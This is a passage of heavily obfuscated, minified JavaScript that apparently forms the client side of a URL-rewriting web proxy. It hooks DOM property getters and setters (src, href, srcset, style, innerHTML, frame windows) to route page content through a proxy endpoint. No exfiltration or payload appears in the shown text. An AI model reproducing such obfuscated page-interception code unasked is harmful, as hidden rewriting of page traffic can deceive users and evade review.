tX=WK['A'][wt(0x10cc)](t7)[wt(0xdc9)][wt(0x10cc)][wt(0x99f)](this,tq);return(0x0,W3['EW'])(tX)?new URL((0x0,W3['sH'])(tX)[wt(0x17c)])[wt(0x222)]:WK['A'][wt(0x10cc)](t7)[wt(0x1c5)][wt(0x10cc)][wt(0x99f)](this,tq);}}),LW(t7,lb(0x1038),lb(0x55b),{'get':function(){const wV=lb;for(var tu=arguments[wV(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wV(0x10cc)](t7)[wV(0x10c4)][wV(0x10cc)][wV(0x99f)](this,tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wV(0x17c)]),tX;},'set':function(tu){const wo=lb;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'baseUrl':WK['A'][wo(0x10cc)](t7)[wo(0x64f)][wo(0x10cc)][wo(0x99f)](t7[wo(0x681)]),'endpoint':W0['A'][wo(0x7a2)]}));for(var tq=arguments[wo(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wo(0x10cc)](t7)[wo(0x10c4)][wo(0x179)][wo(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0x1038),lb(0x368),{'get':function(){const wm=lb;for(var tu=arguments[wm(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wm(0x10cc)](t7)[wm(0xdc9)][wm(0x10cc)][wm(0x99f)](this,tq);(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wm(0x17c)]);try{return new URL(tX)[wm(0x368)];}catch(th){return WK['A'][wm(0x10cc)](t7)[wm(0xbf4)][wm(0x10cc)][wm(0x99f)](this,tq);}}}),Ld(t7,lb(0x4d7),lb(0xba7),{'get':function(tu,tq){const wI=lb;if(wI(0x980)!=typeof tq)return tu[tq];const ty=tu[(0x0,W2['_'])(tq)?tq:(0x0,W2['md'])(WG(tq))];return wI(0xa5e)==typeof ty?ty[wI(0x58b)](tu):ty;},'set':function(tu,tq,ty){const wT=lb;return wT(0x980)!=typeof tq?(tu[tq]=ty,!0x0):(tu[(0x0,W2['md'])(WG(tq))]=ty,!0x0);},'ownKeys':function(tu){const wu=lb,tq=t7[wu(0xba3)][wu(0x9e1)](tu)[wu(0xfd4)](ty=>wu(0x980)==typeof ty&&(0x0,W2['_'])(ty)?WP((0x0,W2['ks'])(ty)):ty);return tq;},'getOwnPropertyDescriptor':function(tu,tq){const wq=lb;return wq(0x980)!=typeof tq||(0x0,W2['_'])(tq)||(tq=(0x0,W2['md'])(WG(tq))),t7[wq(0xba3)][wq(0x730)](tu,tq);}},null),LW(t7,lb(0x4d7),lb(0x922),{'get':function(){const wy=lb;for(var tu=arguments[wy(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][wy(0x10cc)](t7)[wy(0x10e9)][wy(0x10cc)][wy(0xe2b)](this,...tq);return wy(0x8e9)===this[wy(0x1026)][wy(0x6b2)]()?(0x0,dc['sR'])(tX):tX;},'set':function(tu){const wn=lb;for(var tq=arguments[wn(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return wn(0x8e9)===this[wn(0x1026)][wn(0x6b2)]()?WK['A'][wn(0x10cc)](t7)[wn(0x10e9)][wn(0x179)][wn(0xe2b)](this,(0x0,dc['dv'])({'protectUrlContext':t6,'stylesheet':tu}),...ty):WK['A'][wn(0x10cc)](t7)[wn(0x10e9)][wn(0x179)][wn(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0x4d7),lb(0xd39),{'get':function(){const wX=lb;for(var tu=arguments[wX(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][wX(0x10cc)](t7)[wX(0x1071)][wX(0x10cc)][wX(0xe2b)](this,...tq);return(0x0,W2['_'])(tX)?(0x0,W2['xE'])(tX):tX;},'set':function(tu){const wh=lb;tu=(0x0,W2['_'])(tu)?tu:(0x0,W2['zp'])(tu);for(var tq=arguments[wh(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wh(0x10cc)](t7)[wh(0x1071)][wh(0x179)][wh(0xe2b)](this,tu,...ty);}}),Ld(t7,lb(0x4d7),lb(0x8e9),{'get':function(tu,tq){const we=lb;if(we(0x514)===tq)return!0x0;const ty=tu[tq];return ty?we(0xa5e)==typeof ty?ty[we(0x58b)](tu):we(0x980)==typeof ty?we(0xe47)===tq?(0x0,dc['QS'])(ty):(0x0,dc['hB'])(ty):ty:ty;},'set':function(tu,tq,ty){const wU=lb;wU(0xe47)===tq?ty=(0x0,dc['Vd'])({'protectUrlContext':t6,'style':ty}):wU(0x980)==typeof ty&&ty[wU(0x384)](wU(0xa2f))&&(ty=(0x0,dc['oY'])({'protectUrlContext':t6,'value':ty}));const tX=tu[tq];if(tu[tq]=ty,tX!==ty){const th=WK['A'][wU(0x10cc)](t7)[wU(0xb00)][wU(0xe2b)](this,wU(0x8e9));if(th){const tU=(0x0,di['e'])(th);th!==tU&&WK['A'][wU(0x10cc)](t7)[wU(0x655)][wU(0xe2b)](this,wU(0x8e9),tU);}}return!0x0;}},null),LW(t7,lb(0x98d),lb(0x881),{'get':function(){const wK=lb;for(var tu=arguments[wK(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wK(0x10cc)](t7)[wK(0x98b)][wK(0x10cc)][wK(0x99f)](this,tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wK(0x17c)]),tX;},'set':function(tu){const wD=lb,tq=WK['A'][wD(0x10cc)](t7)[wD(0xb00)][wD(0xe2b)](this,wD(0xe27));tu&&!(0x0,W3['EW'])(tu)&&(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':wD(0xa77)===tq?W3['MN'][wD(0x7ba)]:W3['MN'][wD(0xca3)],'baseUrl':WK['A'][wD(0x10cc)](t7)[wD(0x64f)][wD(0x10cc)][wD(0x99f)](t7[wD(0x681)]),'endpoint':W0['A'][wD(0x7a2)]}));for(var ty=arguments[wD(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];return WK['A'][wD(0x10cc)](t7)[wD(0x98b)][wD(0x179)][wD(0xe2b)](this,tu,...tX);}}),LW(t7,lb(0x98d),lb(0xe27),{'get':function(){const wQ=lb;for(var tu=arguments[wQ(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wQ(0x10cc)](t7)[wQ(0x3bb)][wQ(0x10cc)][wQ(0x99f)](this,tq);return(0x0,W2['_'])(tX)&&(tX=(0x0,W2['ks'])(tX)),tX;},'set':function(tu){const wp=lb;[wp(0xa77),wp(0xdd6),wp(0x262),wp(0x53f)][wp(0x384)](tu)||tu&&!(0x0,W2['_'])(tu)&&(tu=(0x0,W2['md'])(tu));for(var tq=arguments[wp(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wp(0x10cc)](t7)[wp(0x3bb)][wp(0x179)][wp(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0x4e6),lb(0xc00),{'get':function(){const wl=lb,tu=WK['A'][wl(0x10cc)](t7)[wl(0xb00)][wl(0xe2b)](this,wl(0x1002));for(var tq=arguments[wl(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];const th=WK['A'][wl(0x10cc)](t7)[wl(0xdd0)][wl(0x10cc)][wl(0xe2b)](this,...ty);return LV(t7,th,tu)&&(th[wl(0x491)]||(th[wl(0x491)]=!0x0,dI(th),dl(th),WO[wl(0x32b)](th)),L2(th),L3(t6,th)),WK['A'][wl(0x10cc)](t7)[wl(0x3b4)][wl(0x10cc)][wl(0xe2b)](this,...ty);}}),L9(t7,lb(0x102e),lb(0xc51),function(tu,tq){const wa=lb,ty=WK['A'][wa(0x10cc)](t7)[wa(0xe15)][wa(0xe2b)](this,tu,tq);return t7[wa(0x868)](ty);},function(tu,tq){const ww=lb;return!!t7[ww(0x868)];}),L9(t7,lb(0x102e),lb(0x52e),function(tu,tq,ty){const wf=lb;let tX=WK['A'][wf(0x10cc)](t7)[wf(0xcbd)][wf(0xe2b)](this,tu,tq,ty);var th;return tu&&0x9===tu[wf(0x153)]&&(tX=WK['A'][wf(0x10cc)](t7)[wf(0xe15)][wf(0xe2b)](this,tX),null!==(th=tX[wf(0xf1d)])&&void 0x0!==th&&null!==(th=th[wf(0x727)])&&void 0x0!==th&&th[0x0]&&(tX[wf(0xf1d)][wf(0x727)][0x0]=t7[wf(0xf8c)][wf(0x222)]),delete tX[wf(0xf8c)],delete tX[wf(0x874)],tX=WK['A'][wf(0x10cc)](t7)[wf(0xcbd)][wf(0xe2b)](this,tX,tq,ty)),tX;}),LW(t7,lb(0xb2e),lb(0xfa9),{'get':function(){const wM=lb;for(var tu=arguments[wM(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][wM(0x10cc)](t7)[wM(0xa2c)][wM(0x10cc)][wM(0xe2b)](this,...tq);return dN[wM(0x10cc)](t7,tX);}},function(){const wB=lb;try{if((ty=>{const wc=a2d;try{if(null!=ty&&ty[wc(0x418)])return!0x0;if(wc(0x980)==typeof ty){var tX;if(ty[wc(0xdfa)](wc(0x62f)))return!0x0;const th=t7[wc(0x102e)][wc(0xc51)](ty);if(null!=th&&null!==(tX=th[wc(0x219)])&&void 0x0!==tX&&tX[wc(0xdfa)](wc(0xe07)))return!0x0;if([wc(0xf60),wc(0xf3f),wc(0x3c2)][wc(0x384)](null==th?void 0x0:th[wc(0x219)])&&void 0x0!==(null==th?void 0x0:th[wc(0x921)])&&void 0x0!==(null==th?void 0x0:th[wc(0x26c)])&&void 0x0!==(null==th?void 0x0:th[wc(0xbec)]))return!0x0;}}catch(tU){}return!0x1;})(this[wB(0x3eb)]))return!0x1;if((0x0,W3['EW'])(t7[wB(0xf1d)][wB(0x767)])){const ty=new URL((0x0,W3['sH'])(t7[wB(0xf1d)][wB(0x767)])[wB(0x17c)]);if(wB(0x9e7)===ty[wB(0xb42)]&&/\/sodar\/.*.html/g[wB(0x4b5)](ty[wB(0x718)]))return!0x1;if(wB(0x4ed)===ty[wB(0xb42)]&&wB(0xd2e)===ty[wB(0x718)])return!0x1;if(wB(0x105b)===ty[wB(0xb42)]&&ty[wB(0x718)][wB(0x603)](wB(0x999)))return!0x1;if(wB(0x380)===ty[wB(0xb42)]&&wB(0x771)===ty[wB(0x718)])return!0x1;}const tu=((()=>{const wZ=wB;try{return WK['A'][wZ(0x10cc)](t7)[wZ(0xa2c)][wZ(0x10cc)][wZ(0xe2b)](this)[wZ(0xf1d)][wZ(0x767)];}catch(tX){return null;}})());if((0x0,W3['EW'])(tu)){const tX=new URL((0x0,W3['sH'])(tu)[wB(0x17c)]);if(wB(0x26f)===tX[wB(0xb42)]&&wB(0x5b7)===tX[wB(0x718)])return!0x1;}const tq=WK['A'][wB(0x10cc)](t7)[wB(0xa2c)][wB(0x10cc)][wB(0xe2b)](this);return!(0x0,W3['Vp'])(t6)||tq!==t7[wB(0x7bc)];}catch(th){return!0x0;}}),LW(t7,lb(0x4e6),lb(0x797),{'get':function(){const wP=lb;for(var tu,tq=arguments[wP(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];const th=WK['A'][wP(0x10cc)](t7)[wP(0xdd0)][wP(0x10cc)][wP(0xe2b)](this,...ty);if(!th)return th;const tU=WK['A'][wP(0x10cc)](t7)[wP(0xb00)][wP(0xe2b)](this,wP(0x1002));if(LV(t7,th,tU)&&(th[wP(0x491)]||(th[wP(0x491)]=!0x0,dI(th),dl(th),WO[wP(0x32b)](th)),L2(th),L3(t6,th)),wP(0xe3e)===(null===(tu=t7[wP(0xf8c)])||void 0x0===tu?void 0x0:tu[wP(0x222)]))return th;if(L5(th)){const tD=th[wP(0x681)][wP(0x605)](wP(0x835));for(let tQ=0x0;tQ<tD[wP(0x3ed)];tQ++){const tp=tD[tQ];if(tp[wP(0x1a5)][wP(0x384)](wP(0xd56))&&tp[wP(0x1a5)][wP(0x384)](wP(0x3df))&&tp[wP(0x1a5)][wP(0x384)](wP(0x623)))return th;}}let tK=WK['A'][wP(0x10cc)](t7)[wP(0x866)][wP(0x10cc)][wP(0xe2b)](this);if(tK=tK&&(0x0,W2['_'])(tK)?(0x0,W2['ks'])(tK):tK,wP(0x839)===tK)return th;if((0x0,W3['EW'])(tU)){const tl=new URL((0x0,W3['sH'])(tU)[wP(0x17c)]);if(tl[wP(0xb42)][wP(0x603)](wP(0xeb1))&&tl[wP(0x718)][wP(0x384)](wP(0x8f2)))return th;}return dN[wP(0x10cc)](t7,th);}}),LW(t7,lb(0x4e6),lb(0x9af),{'get':function(){const wG=lb;for(var tu=arguments[wG(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wG(0x10cc)](t7)[wG(0x866)][wG(0x10cc)][wG(0xe2b)](this,...tq);return(0x0,W2['_'])(tX)&&(tX=(0x0,W2['ks'])(tX)),tX;},'set':function(tu){const wb=lb;for(var tq=arguments[wb(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wb(0x10cc)](t7)[wb(0x866)][wb(0x179)][wb(0xe2b)](this,(0x0,W2['md'])(tu),...ty);}}),LW(t7,lb(0x4e6),lb(0x1002),{'get':function(){const wO=lb;for(var tu=arguments[wO(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wO(0x10cc)](t7)[wO(0xa75)][wO(0x10cc)][wO(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wO(0x17c)]),tX;},'set':function(tu){const wE=lb;for(var tq=arguments[wE(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return tu[wE(0xdfa)](wE(0xdee))?(tu=dr(tu,t6,t7),WK['A'][wE(0x10cc)](t7)[wE(0xa75)][wE(0x179)][wE(0xe2b)](this,tu,...ty)):WK['A'][wE(0x10cc)](t7)[wE(0xa75)][wE(0x179)][wE(0xe2b)](this,(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][wE(0xca3)],'baseUrl':WK['A'][wE(0x10cc)](t7)[wE(0x64f)][wE(0x10cc)][wE(0x99f)](t7[wE(0x681)]),'endpoint':W0['A'][wE(0x7a2)]}),...ty);}}),LW(t7,lb(0x4e6),lb(0xefa),{'get':function(){const ws=lb;for(var tu=arguments[ws(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];return WK['A'][ws(0x10cc)](t7)[ws(0x6b6)][ws(0x10cc)][ws(0xe2b)](this,...tq);},'set':function(tu){const wY=lb;for(var tq=arguments[wY(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];const th=WK['A'][wY(0x10cc)](t7)[wY(0xdd0)][wY(0x10cc)][wY(0xe2b)](this,...ty);if(th&&(dI(th),dl(th),WO[wY(0x32b)](th)),!tu)return WK['A'][wY(0x10cc)](t7)[wY(0x6b6)][wY(0x179)][wY(0xe2b)](this,tu);tu=tu[wY(0xf7c)]();const tU=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':W0['A'][wY(0x7a2)]+wY(0x639),'kind':W3['MN'][wY(0x181)],'baseUrl':WK['A'][wY(0x10cc)](t7)[wY(0x64f)][wY(0x10cc)][wY(0x99f)](t7[wY(0x681)]),'endpoint':W0['A'][wY(0x7a2)]});return tu=tu[wY(0x384)](tU)?dS({'_window':t7,'protectUrlContext':t6,'html':tu}):wY(0xefb)[wY(0x54e)](dH,wY(0xe09))[wY(0x54e)](tU,wY(0x28f))[wY(0x54e)]((0x0,dg['x'])()['id'],wY(0xa86))+dS({'_window':t7,'protectUrlContext':t6,'html':tu}),WK['A'][wY(0x10cc)](t7)[wY(0x6b6)][wY(0x179)][wY(0xe2b)](this,tu);}}),LW(t7,lb(0x6a7),lb(0x5d9),{'get':function(){const wH=lb;for(var tu=arguments[wH(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][wH(0x10cc)](t7)[wH(0x3a0)][wH(0x10cc)][wH(0xe2b)](this,...tq);return tX?dA(tX):tX;},'set':function(tu){const wg=lb;if(!tu)return WK['A'][wg(0x10cc)](t7)[wg(0x3a0)][wg(0x179)][wg(0xe2b)](this,tu);for(var tq=arguments[wg(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wg(0x10cc)](t7)[wg(0x3a0)][wg(0x179)][wg(0xe2b)](this,dF(t6,tu,WK['A'][wg(0x10cc)](t7)[wg(0x64f)][wg(0x10cc)][wg(0x99f)](t7[wg(0x681)])),...ty);}}),LW(t7,lb(0x6a7),lb(0x1002),{'get':function(){const wF=lb;for(var tu=arguments[wF(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wF(0x10cc)](t7)[wF(0x9fb)][wF(0x10cc)][wF(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wF(0x17c)]),tX;},'set':function(tu){const wA=lb;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][wA(0xbf0)],'baseUrl':WK['A'][wA(0x10cc)](t7)[wA(0x64f)][wA(0x10cc)][wA(0x99f)](t7[wA(0x681)]),'endpoint':W0['A'][wA(0x7a2)]}));for(var tq=arguments[wA(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wA(0x10cc)](t7)[wA(0x9fb)][wA(0x179)][wA(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0x6a7),lb(0xbef),{'get':function(){const wi=lb;for(var tu=arguments[wi(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][wi(0x10cc)](t7)[wi(0xbbf)][wi(0x10cc)][wi(0xe2b)](this,...tq);return dv(tX);},'set':function(tu){const wk=lb;tu=dx({'protectUrlContext':t6,'srcset':tu,'endpoint':W0['A'][wk(0x7a2)]});for(var tq=arguments[wk(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wk(0x10cc)](t7)[wk(0xbbf)][wk(0x179)][wk(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0x5c3),lb(0x767),{'get':function(){const wx=lb;for(var tu=arguments[wx(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wx(0x10cc)](t7)[wx(0xa45)][wx(0x10cc)][wx(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wx(0x17c)]),tX;},'set':function(tu){const wv=lb,tq=WK['A'][wv(0x10cc)](t7)[wv(0x1cf)][wv(0x10cc)][wv(0xe2b)](this),ty=WK['A'][wv(0x10cc)](t7)[wv(0x396)][wv(0x10cc)][wv(0xe2b)](this),tX=wv(0x7ef)===tq||wv(0xc9d)===tq&&wv(0x8e9)===ty?W3['MN'][wv(0xf26)]:wv(0xc9d)===tq&&wv(0x835)===ty?W3['MN'][wv(0x181)]:W3['MN'][wv(0xbf0)];tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':tX,'baseUrl':WK['A'][wv(0x10cc)](t7)[wv(0x64f)][wv(0x10cc)][wv(0x99f)](t7[wv(0x681)]),'endpoint':W0['A'][wv(0x7a2)]});for(var th=arguments[wv(0x3ed)],tU=new Array(th>0x1?th-0x1:0x0),tK=0x1;tK<th;tK++)tU[tK-0x1]=arguments[tK];return WK['A'][wv(0x10cc)](t7)[wv(0xa45)][wv(0x179)][wv(0xe2b)](this,tu,...tU);}}),LW(t7,lb(0x5c3),'as',{'set':function(tu){const wS=lb;var tq;const ty=WK['A'][wS(0x10cc)](t7)[wS(0xb00)][wS(0xe2b)](this,wS(0x767)),tX=null===(tq=WK['A'][wS(0x10cc)](t7)[wS(0xb00)][wS(0xe2b)](this,wS(0x82c)))||void 0x0===tq?void 0x0:tq[wS(0x6b2)]();for(var th=arguments[wS(0x3ed)],tU=new Array(th>0x1?th-0x1:0x0),tK=0x1;tK<th;tK++)tU[tK-0x1]=arguments[tK];if(ty){const tD=wS(0x7ef)===tX||wS(0xc9d)===tX&&wS(0x8e9)===tu?W3['MN'][wS(0xf26)]:wS(0xc9d)===tX&&wS(0x835)===tu?W3['MN'][wS(0x181)]:W3['MN'][wS(0xbf0)];WK['A'][wS(0x10cc)](t7)[wS(0xa45)][wS(0x179)][wS(0xe2b)](this,(0x0,W3['Wq'])({'protectUrlContext':t6,'url':ty,'kind':tD,'baseUrl':WK['A'][wS(0x10cc)](t7)[wS(0x64f)][wS(0x10cc)][wS(0x99f)](t7[wS(0x681)]),'endpoint':W0['A'][wS(0x7a2)]}),...tU);}return WK['A'][wS(0x10cc)](t7)[wS(0x396)][wS(0x179)][wS(0xe2b)](this,tu,...tU);}}),LW(t7,lb(0x5c3),lb(0x82c),{'set':function(tu){const wJ=lb,tq=WK['A'][wJ(0x10cc)](t7)[wJ(0xb00)][wJ(0xe2b)](this,wJ(0x767)),ty=WK['A'][wJ(0x10cc)](t7)[wJ(0xb00)][wJ(0xe2b)](this,'as');for(var tX=arguments[wJ(0x3ed)],th=new Array(tX>0x1?tX-0x1:0x0),tU=0x1;tU<tX;tU++)th[tU-0x1]=arguments[tU];if(tq){const tK=wJ(0x7ef)===tu||wJ(0xc9d)===tu&&wJ(0x8e9)===ty?W3['MN'][wJ(0xf26)]:wJ(0xc9d)===tu&&wJ(0x835)===ty?W3['MN'][wJ(0x181)]:W3['MN'][wJ(0xbf0)];WK['A'][wJ(0x10cc)](t7)[wJ(0xa45)][wJ(0x179)][wJ(0xe2b)](this,(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tq,'kind':tK,'baseUrl':WK['A'][wJ(0x10cc)](t7)[wJ(0x64f)][wJ(0x10cc)][wJ(0x99f)](t7[wJ(0x681)]),'endpoint':W0['A'][wJ(0x7a2)]}),...th);}return WK['A'][wJ(0x10cc)](t7)[wJ(0x1cf)][wJ(0x179)][wJ(0xe2b)](this,tu,...th);}}),LW(t7,lb(0xf2b),lb(0x5d9),{'get':function(){const wr=lb;for(var tu=arguments[wr(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];const tX=WK['A'][wr(0x10cc)](t7)[wr(0x5bf)][wr(0x10cc)][wr(0xe2b)](this,...tq);return tX?dA(tX):tX;},'set':function(tu){const wC=lb;if(!tu)return WK['A'][wC(0x10cc)](t7)[wC(0x5bf)][wC(0x179)][wC(0xe2b)](this,tu);for(var tq=arguments[wC(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wC(0x10cc)](t7)[wC(0x5bf)][wC(0x179)][wC(0xe2b)](this,dF(t6,tu,WK['A'][wC(0x10cc)](t7)[wC(0x64f)][wC(0x10cc)][wC(0x99f)](t7[wC(0x681)])),...ty);}}),LW(t7,lb(0xf2b),lb(0x1002),{'get':function(){const wj=lb;for(var tu=arguments[wj(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wj(0x10cc)](t7)[wj(0x537)][wj(0x10cc)][wj(0x99f)](this,tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wj(0x17c)]),tX;},'set':function(tu){const wz=lb;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][wz(0x181)],'baseUrl':WK['A'][wz(0x10cc)](t7)[wz(0x64f)][wz(0x10cc)][wz(0x99f)](t7[wz(0x681)]),'endpoint':W0['A'][wz(0x7a2)]}));for(var tq=arguments[wz(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wz(0x10cc)](t7)[wz(0x537)][wz(0x179)][wz(0x99f)](this,[tu,...ty]);}}),LW(t7,lb(0xdf0),lb(0xa7f),{'get':function(){const wN=lb;for(var tu=arguments[wN(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let tX=WK['A'][wN(0x10cc)](t7)[wN(0xdaa)][wN(0x10cc)][wN(0xe2b)](this,...tq);return(0x0,W3['EW'])(tX)&&(tX=(0x0,W3['sH'])(tX)[wN(0x17c)]),tX;},'set':function(tu){const wR=lb;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][wR(0xbf0)],'baseUrl':WK['A'][wR(0x10cc)](t7)[wR(0x64f)][wR(0x10cc)][wR(0x99f)](t7[wR(0x681)]),'endpoint':W0['A'][wR(0x7a2)]}));for(var tq=arguments[wR(0x3ed)],ty=new Array(tq>0x1?tq-0x1:0x0),tX=0x1;tX<tq;tX++)ty[tX-0x1]=arguments[tX];return WK['A'][wR(0x10cc)](t7)[wR(0xdaa)][wR(0x179)][wR(0xe2b)](this,tu,...ty);}}),LW(t7,lb(0xdf0),lb(0x1002),{'get':function(){const f0=lb;for(var tu,tq=arguments[f0(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];let th=null!==(tu=WK['A'][f0(0x10cc)](t7)[f0(0xd09)])&&void 0x0!==tu&&tu[f0(0x10cc)]?WK['A'][f0(0x10cc)](t7)[f0(0xd09)][f0(0x10cc)][f0(0x99f)](this,ty):WK['A'][f0(0x10cc)](t7)[f0(0xb00)][f0(0xe2b)](this,f0(0x1002));return th&&(0x0,W3['EW'])(th)&&(th=(0x0,W3['sH'])(th)[f0(0x17c)]),th;},'set':function(tu){const f1=lb;var tq;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][f1(0xbf0)],'baseUrl':WK['A'][f1(0x10cc)](t7)[f1(0x64f)][f1(0x10cc)][f1(0x99f)](t7[f1(0x681)]),'endpoint':W0['A'][f1(0x7a2)]}));for(var ty=arguments[f1(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];return null!==(tq=WK['A'][f1(0x10cc)](t7)[f1(0xd09)])&&void 0x0!==tq&&tq[f1(0x179)]?WK['A'][f1(0x10cc)](t7)[f1(0xd09)][f1(0x179)][f1(0x99f)](this,[tu,...tX]):(WK['A'][f1(0x10cc)](t7)[f1(0x655)][f1(0xe2b)](this,f1(0x1002),tu),tu);}},()=>!0x0),LW(t7,lb(0x679),lb(0x1002),{'get':function(){const f2=lb;for(var tu,tq=arguments[f2(0x3ed)],ty=new Array(tq),tX=0x0;tX<tq;tX++)ty[tX]=arguments[tX];let th=null!==(tu=WK['A'][f2(0x10cc)](t7)[f2(0x1f9)])&&void 0x0!==tu&&tu[f2(0x10cc)]?WK['A'][f2(0x10cc)](t7)[f2(0x1f9)][f2(0x10cc)][f2(0x99f)](this,ty):WK['A'][f2(0x10cc)](t7)[f2(0xb00)][f2(0xe2b)](this,f2(0x1002));return th&&(0x0,W3['EW'])(th)&&(th=(0x0,W3['sH'])(th)[f2(0x17c)]),th;},'set':function(tu){const f3=lb;var tq;(0x0,W3['EW'])(tu)||(tu=(0x0,W3['Wq'])({'protectUrlContext':t6,'url':tu,'kind':W3['MN'][f3(0xbf0)],'baseUrl':WK['A'][f3(0x10cc)](t7)[f3(0x64f)][f3(0x10cc)][f3(0x99f)](t7[f3(0x681)]),'endpoint':W0['A'][f3(0x7a2)]}));for(var ty=arguments[f3(0x3ed)],tX=new Array(ty>0x1?ty-0x1:0x0),th=0x1;th<ty;th++)tX[th-0x1]=arguments[th];return null!==(tq=WK['A'][f3(0x10cc)](t7)[f3(0x1f9)])&&void 0x0!==tq&&tq[f3(0x179)]?WK['A'][f3(0x10cc)](t7)[f3(0x1f9)][f3(0x179)][f3(0x99f)](this,[tu,...tX]):(WK['A'][f3(0x10cc)](t7)[f3(0x655)][f3(0xe2b)](this,f3(0x1002),tu),tu);}},()=>!0x0),LW(t7,lb(0xf0f),lb(0x1002),{'get':function(){const f4=lb;for(var tu=arguments[f4(0x3ed)],tq=new Array(tu),ty=0x0;ty<tu;ty++)tq[ty]=arguments[ty];let 